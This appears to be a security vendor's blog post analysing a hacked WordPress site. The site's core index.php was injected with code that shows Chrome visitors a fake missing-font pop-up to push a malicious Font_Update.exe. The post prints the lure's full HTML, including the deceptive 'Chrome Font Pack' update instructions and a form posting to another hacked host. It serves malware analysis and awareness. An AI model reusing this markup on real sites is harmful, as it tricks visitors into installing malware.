Every day we see different website infections. When we receive unusual or interesting cases, our researcher instincts are triggered to investigate the unusual website behavior in order to understand how new infections work. In this case, the odd behavior was the website’s pop-up window claiming there was a missing font.
The Unwanted Popup Window
A website owner reached out to us to investigate the error displaying on their site. The popup window informed the visitors that they were unable to view the content of the site because their computers were missing a font called “HoeflerText”:

The malware tries to trick visitors into clicking the “Update” button to download a malicious file called: Font_Update.exe
Earlier this year, we wrote about a wave of WordPress infections involving malicious plugins that inject obfuscated scripts, creating unwanted pop-up/pop-unders which serve unwanted ads.
In this case, the malicious code is not in a plugin, but in a core file.
Malicious Code in a WordPress Core File

The snippet above shows the injected code in the WordPress core file ./index.php. The code is checking for the browser type and version. In this specific case, the target was Chrome browsers only.
The Misleading Missing Font Warning
The other regex and code are responsible for displaying the page incorrectly to the client.
The page looks damaged or corrupted in an attempt to convince the user that it’s all due to the missing font.
By adding a missing font warning, the hacker makes their malicious pop-up window look inconspicuous to visitors.
The other part of the malicious code shows the pop-up window and the alert to the visitors about this missing “HoeflerText” font on their computers:
<div id="dm-table"><a href="javascript:void(0)" onclick="document.getElementById('dm-overlay').style.display = 'none'; setTimeout(dy0,1000);" id="cl0se"></a><img id="l0gos" alt='' />
<p id="pphh">The "HoeflerText" font wasn't found.</p>
</div>
<div id="odiv9">
<p id="info1">The web page you are trying to load is displayed incorrectly, as it uses the "HoeflerText" font. To fix the error and display the text, you have to update the "Chrome Font Pack".</p>
<p id="info2" style="display:none;">Step 1: In the bottom left corner of the screen you'll see the download bar. <b id="bbb1">Click on the Font_Update.exe</b> item.<br id="brbr1" />Step 2: Press <b id="bbb1">Yes(Run)</b> in order to see the correct content on the web page.</p>
<div id="divtabl">
<table id="tabl1">
<tbody id="tbody1">
<tr id="trtr1">
<td id="tdtd1">Manufacturer:</td>
<td id="tdtd1">Google Inc. All Rights Reserved</td>
</tr>
<tr id="trtr1">
<td id="tdtd1">Current version:</td>
<td id="tdtd1">Chrome Font Pack <b id="bbb2">53.0.2785.89</b></td>
</tr>
<tr id="trtr1">
<td id="tdtd1">Latest version:</td>
<td id="tdtd1">Chrome Font Pack <b id="bbb2">57.2.5284.21</b></td>
</tr>
</tbody>
</table>
<div id="helpimg"><img id="inf0s" alt='' /></div>
</div>
<form action="https://another-hacked-website.com/avx/images/x86x.php" method="post" id="form_1d"><input type='hidden' name='infol' value='i+veHk+yCYMGJN0u3V+Nq1SdFdRlNVmXm+k+oC6hANGXowqEYpTQww==' /></form>
<div id="upe0" onclick="ue0()"><a href="javascript:void(0)" id="b00tn">Update</a></div>
</div>
</div>
</div>
</div>
<div id="popup-container" class="popup-window gc" style="display:none;">
<div class="bigarrow element-animation"></div>Where is the Malware?
The hackers were storing the hxxps://Another-Hacked-site[.]dom/avx/images/x86x.php file on another hacked website.
Once the visitor clicks on the Update button to download the fix for the missing font, a Dropbox URL appears and downloads the malicious Font_Update.exe file to the victim’s computer.
Conclusion
In this article, we showed one of the ways that bad actors can disguise their injected malicious code.
This incident shows how important website security is to both website owners and visitors.
It’s a huge responsibility for website owners to provide a malware-free website experience to their visitors, members, and customers. We offer a cloud-based website security platform that was created to give website owners peace of mind and users a secure browsing.









